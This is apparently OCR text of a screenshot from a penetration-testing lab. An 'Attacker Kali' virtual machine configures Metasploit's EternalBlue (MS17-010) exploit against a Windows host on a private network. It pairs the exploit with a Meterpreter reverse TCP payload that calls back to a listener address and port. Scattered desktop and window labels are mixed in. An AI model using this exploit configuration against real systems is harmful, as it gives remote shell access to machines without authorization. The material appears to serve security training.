 Attacker Kali - External Workstation on CY301-ACUPP001 - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
Applications Places Terminal Fri 21:20 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
Nmap -
Zenmap GUI
NION
ITY
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
Nutanix SSR
msf5 exploit(windows/smb/ms17_010_eternalblue) > set lhost 192.168.217.3
lhost => 192.168.217.3
msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Wireshark
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.10.11 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
VM - Kali
Login info
VMware
Workstati...
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.217.3 yes The listen address (an interface may be specified)
LPORT 30123 yes The listen port
Exploit target:
Id Name
-- ----
e ITS Help Desk:
Activate Windows
Go to Settings to
Hyper-V Manager
pFsense - Firewall 6...
Windows Server 20...
Attacker Kali - Exter...
9:20 PM
11/4/2022